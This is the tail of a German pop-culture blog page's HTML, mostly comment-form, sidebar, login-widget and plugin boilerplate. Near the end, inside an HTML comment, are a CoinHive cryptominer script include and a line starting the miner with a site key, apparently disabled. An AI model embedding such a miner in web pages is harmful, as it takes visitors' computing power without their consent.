                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="2d2d102b5e" /><input type="hidden" name="_wp_http_referer" value="/first-look-manga-tomogui-kyoushitsu/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-761/" title="Media Monday #761"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #761" decoding="async" loading="lazy" title="Media Monday #761" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-761/" title="Media Monday #761">
			Media Monday #761			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"1850bb3bf8","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"38739","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"57e21fb40e","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
